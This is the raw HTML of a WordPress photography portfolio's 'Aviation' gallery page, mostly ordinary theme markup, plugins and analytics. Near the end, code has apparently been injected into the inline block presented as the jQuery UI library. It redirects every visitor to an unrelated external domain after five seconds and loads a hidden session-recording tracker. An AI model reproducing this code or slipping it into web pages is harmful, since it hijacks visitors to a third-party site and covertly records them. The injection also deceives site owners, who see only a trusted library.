

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itsdave.co.uk/aviation/
body_size: 7833
content:
<!DOCTYPE html>
<html lang="en-GB"  data-menu="leftmenu">

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61875619-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61875619-4');
</script>

<head>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.itsdave.co.uk/xmlrpc.php" />

 

<title>Aviation &#8211; DP Photography &#8211; Published Basingstoke Photographer</title>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DP Photography - Published Basingstoke Photographer &raquo; Feed" href="https://www.itsdave.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="DP Photography - Published Basingstoke Photographer &raquo; Comments Feed" href="https://www.itsdave.co.uk/comments/feed/" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no">		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itsdave.co.uk\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itsdave.co.uk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.itsdave.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.itsdave.co.uk/wp-content/plugins/instagram-feed/css/sb-instagram.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.itsdave.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.itsdave.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.itsdave.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='photography-reset-css-css'  href='https://www.itsdave.co.uk/wp-content/themes/photography/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-wordpress-css-css'  href='https://www.itsdave.co.uk/wp-content/themes/photography/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-animation-css-css'  href='https://www.itsdave.co.uk/wp-content/themes/photography/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-ilightbox-css'  href='https://www.itsdave.co.uk/wp-content/themes/photography/css/ilightbox/ilightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-jquery-ui-css-css'  href='https://www.itsdave.co.uk/wp-content/themes/photography/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-mediaelement-css'  href='https://www.itsdave.co.uk/wp-content/themes/photography/js/mediaelement/mediaelementplayer.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-flexslider-css'  href='https://www.itsdave.co.uk/wp-content/themes/photography/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-tooltipster-css'  href='https://www.itsdave.co.uk/wp-content/themes/photography/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-odometer-theme-css'  href='https://www.itsdave.co.uk/wp-content/themes/photography/css/odometer-theme-minimal.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-hw-parallax.css-css'  href='https://www.itsdave.co.uk/wp-content/themes/photography/css/hw-parallax.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-screen-css'  href='https://www.itsdave.co.uk/wp-content/themes/photography/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-leftmenu-css'  href='https://www.itsdave.co.uk/wp-content/themes/photography/css/menus/leftmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-fonts-css'  href='https://fonts.googleapis.com/css?family=Hind%3A300%2C400%2C600%2C700%2C400italic%7CMontserrat%3A300%2C400%2C600%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.itsdave.co.uk/wp-content/themes/photography/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-custom-css-css'  href='https://www.itsdave.co.uk/wp-content/themes/photography/templates/custom-css.php' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.itsdave.co.uk/wp-content/plugins/newsletter/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.itsdave.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-responsive-css'  href='https://www.itsdave.co.uk/wp-content/themes/photography/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css'  href='//fonts.googleapis.com/css?family=Hind%3Aregular%2C700%2C%7CMontserrat%3Aregular%2C700%2C300%2C600%2C400&#038;subset=all' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css'  href='https://www.itsdave.co.uk/wp-content/themes/photography/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.itsdave.co.uk\/basket\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js'></script>
<link rel='https://api.w.org/' href='https://www.itsdave.co.uk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itsdave.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itsdave.co.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />
<meta name="generator" content="WooCommerce 3.5.10" />
<link rel="canonical" href="https://www.itsdave.co.uk/aviation/" />
<link rel='shortlink' href='https://www.itsdave.co.uk/?p=1408' />
<link rel="alternate" type="application/json+oembed" href="https://www.itsdave.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itsdave.co.uk%2Faviation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.itsdave.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itsdave.co.uk%2Faviation%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.itsdave.co.uk/?wordfence_lh=1&hid=57653A466E5CF19E6D13DE156328FBF8');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.itsdave.co.uk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			.logo_wrapper img {width:100%}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-1408 woocommerce-no-js wpb-js-composer js-comp-ver-5.5.2 vc_responsive">

		<input type="hidden" id="pp_menu_layout" name="pp_menu_layout" value="leftmenu"/>
	<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://www.itsdave.co.uk/wp-content/themes/photography/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://www.itsdave.co.uk/"/>
	<input type="hidden" id="photography_ajax_search" name="photography_ajax_search" value="1"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value=""/>
	<input type="hidden" id="post_client_column" name="post_client_column" value="4"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value="1"/>
	<input type="hidden" id="tg_portfolio_filterable_link" name="tg_portfolio_filterable_link" value="0"/>
	<input type="hidden" id="tg_flow_enable_reflection" name="tg_flow_enable_reflection" value="0"/>
	<input type="hidden" id="tg_lightbox_skin" name="tg_lightbox_skin" value="metro-white"/>
	<input type="hidden" id="tg_lightbox_thumbnails" name="tg_lightbox_thumbnails" value="horizontal"/>
	<input type="hidden" id="tg_lightbox_opacity" name="tg_lightbox_opacity" value="0.95"/>
	<input type="hidden" id="tg_fixed_menu_color" name="tg_fixed_menu_color" value="dark"/>
	
		<input type="hidden" id="tg_live_builder" name="tg_live_builder" value="0"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value=""/>
	
	<!-- Begin mobile menu -->
<a id="close_mobile_menu" href="javascript:;"></a>

<div class="mobile_menu_wrapper">
    	
		
		
		<div class="logo_container">
		<div class="logo_align">
    	    <a class="logo_wrapper default" href="https://www.itsdave.co.uk/">
    	    	    			<img src="https://www.itsdave.co.uk/wp-content/uploads/2018/08/logo.png" alt="" width="322" height="97" />
    			    	    </a>
		</div>
	</div>
		<!-- End logo -->
		
		
    <div class="menu-menu-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1324"><a href="https://www.itsdave.co.uk/">Home</a></li>
<li id="menu-item-1623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1623"><a href="https://www.itsdave.co.uk/people-and-places/">People &#038; Places</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1449"><a href="https://www.itsdave.co.uk/motorsport/">Motorsport</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1408 current_page_item menu-item-1448"><a href="https://www.itsdave.co.uk/aviation/" aria-current="page">Aviation</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://www.itsdave.co.uk/wildlife/">Wildlife</a></li>
<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://www.itsdave.co.uk/get-in-touch/">Get in touch</a></li>
</ul></div>    
    <!-- Begin side menu sidebar -->
    <div class="page_content_wrapper">
    	<div class="sidebar_wrapper">
            <div class="sidebar">
            
            	<div class="content">
            
            		<ul class="sidebar_widget">
            		            		</ul>
            	
            	</div>
        
            </div>
    	</div>
    </div>
    <!-- End side menu sidebar -->
</div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
		<div id="wrapper" >
	
	
<div class="header_style_wrapper">
<!-- End top bar -->

<div class="top_bar ">
    	
    	<!-- Begin logo -->
    	<div id="logo_wrapper">
    	<div class="social_wrapper">
    <ul>
    	    	<li class="facebook"><a target="_blank" href="https://www.facebook.com/basingstokephotographer/"><i class="fa fa-facebook-official"></i></a></li>
    	    	    	    	    	    	    	    	    	    	                <li class="instagram"><a target="_blank" title="Instagram" href="https://instagram.com/dave.potts89"><i class="fa fa-instagram"></i></a></li>
                            </ul>
</div>    	
    	<!-- Begin right corner buttons -->
    	<div id="logo_right_button">
    					<div class="post_share_wrapper">
				<a id="page_share" href="javascript:;"><i class="fa fa-share-alt"></i></a>
			</div>
						
			    	
    					
						<div class="header_cart_wrapper">
			    <div class="cart_count">0</div>
			    <a href="https://www.itsdave.co.uk/basket/"><i class="fa fa-shopping-cart"></i></a>
			</div>
			    	
	    	<!-- Begin side menu -->
			<a href="javascript:;" id="mobile_nav_icon"></a>
			<!-- End side menu -->
			
    	</div>
    	<!-- End right corner buttons -->
    	
    	    	<div id="logo_normal" class="logo_container">
    		<div class="logo_align">
	    	    <a id="custom_logo" class="logo_wrapper default" href="https://www.itsdave.co.uk/">
	    	    						<img src="https://www.itsdave.co.uk/wp-content/uploads/2018/08/logo.png" alt="" width="322" height="97" />
						    	    </a>
    		</div>
    	</div>
    	    	
    	    	<!-- End logo -->
    	</div>
        
		    </div>
</div>

<div id="page_caption" class="   ">
			<div id="bg_blurred" style="background-image:url(https://www.itsdave.co.uk/wp-content/themes/photography/modules/blurred.php?src=);"></div>
		
	<div class="page_title_wrapper">
		<div class="page_title_inner">
			<h1 >Aviation</h1>
					</div>
	</div>
</div>

<!-- Begin content -->
<div id="page_content_wrapper" class=" ">
    <div class="inner">
    	<!-- Begin main content -->
    	<div class="inner_wrapper">
    		<div class="sidebar_content full_width">
    				
    	
    		    <section class="vc_section"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><!-- vc_grid start -->
<div class="vc_grid-container-wrapper vc_clearfix" >
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_masonry_media_grid" data-initial-loading-animation="zoomIn" data-vc-grid-settings="{&quot;page_id&quot;:1408,&quot;style&quot;:&quot;all-masonry&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1542826890412-e2aa45dd-ff9c-8&quot;,&quot;tag&quot;:&quot;vc_masonry_media_grid&quot;}" data-vc-request="https://www.itsdave.co.uk/wp-admin/admin-ajax.php" data-vc-post-id="1408" data-vc-public-nonce="679ea05392">
			</div>
</div><!-- vc_grid end -->
</div></div></div></div></section>
    		
    		    		</div>
    	</div>
    	<!-- End main content -->
    </div> 
</div>


<div class="footer_bar   noborder">

	
	<div class="footer_bar_wrapper ">
					<div class="social_wrapper">
			    <ul>
			    				    	<li class="facebook"><a target="_blank" href="https://www.facebook.com/basingstokephotographer/"><i class="fa fa-facebook-official"></i></a></li>
			    				    				    				    				    				    				    				    				    				    				        			        <li class="instagram"><a target="_blank" title="Instagram" href="https://instagram.com/dave.potts89"><i class="fa fa-instagram"></i></a></li>
			        			        			        			    </ul>
			</div>
			    <div id="copyright">© Copyright DP Photography</div><br class="clear"/>	    
	    	    	<a id="toTop"><i class="fa fa-angle-up"></i></a>
	    	</div>
</div>

</div>


<div id="overlay_background">
		<div id="fullscreen_share_wrapper">
		<div class="fullscreen_share_content">
	<div id="social_share_wrapper">
	<ul>
		<li><a class="tooltip" title="Share On Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.itsdave.co.uk/aviation/"><i class="fa fa-facebook marginright"></i></a></li>
		<li><a class="tooltip" title="Share On Twitter" target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.itsdave.co.uk/aviation/&amp;url=https://www.itsdave.co.uk/aviation/"><i class="fa fa-twitter marginright"></i></a></li>
		<li><a class="tooltip" title="Share On Pinterest" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.itsdave.co.uk%2Faviation%2F&amp;media=https%3A%2F%2Fwww.itsdave.co.uk%2Fwp-includes%2Fimages%2Fmedia%2Fdefault.png"><i class="fa fa-pinterest marginright"></i></a></li>
		<li><a class="tooltip" title="Share On Google+" target="_blank" href="https://plus.google.com/share?url=https://www.itsdave.co.uk/aviation/"><i class="fa fa-google-plus marginright"></i></a></li>
		<li><a class="tooltip" title="Share by Email" href="/cdn-cgi/l/email-protection#becdd1d3dbd1d0dbfedbc6dfd3ced2db90ddd1d381edcbdcd4dbddca83ffc8d7dfcad7d1d0"><i class="fa fa-envelope marginright"></i></a></li>
	</ul>
</div>		</div>
	</div>
	</div>



<!-- Instagram Feed JS -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
var sbiajaxurl = "https://www.itsdave.co.uk/wp-admin/admin-ajax.php";
</script>
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='prettyphoto-css'  href='https://www.itsdave.co.uk/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_pageable_owl-carousel-css-css'  href='https://www.itsdave.co.uk/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/assets/owl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://www.itsdave.co.uk/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.itsdave.co.uk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"","font_method":"svg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/plugins/instagram-feed/js/sb-instagram.min.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c9ee030af409fa3b4f4a2c3226f30685","fragment_name":"wc_fragments_c9ee030af409fa3b4f4a2c3226f30685"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/themes/photography/js/jquery.requestAnimationFrame.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/themes/photography/js/jquery.mousewheel.min.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/themes/photography/js/ilightbox.packed.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/themes/photography/js/jquery.easing.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/themes/photography/js/waypoints.min.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/themes/photography/js/jquery.isotope.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/themes/photography/js/jquery.masory.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/themes/photography/js/jquery.tooltipster.min.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/themes/photography/js/hw-parallax.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/themes/photography/js/custom_plugins.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/themes/photography/js/custom.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var newsletter = {"messages":{"email_error":"Email address is not correct","name_error":"Name is required","surname_error":"Last name is required","privacy_error":"You must accept the privacy policy"},"profile_max":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/plugins/newsletter/subscription/validate.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/plugins/js_composer/assets/lib/bower/masonry/dist/masonry.pkgd.min.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/owl.carousel.min.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-includes/js/underscore.min.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js'></script>
<script type='text/javascript' src='https://www.itsdave.co.uk/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js'></script>
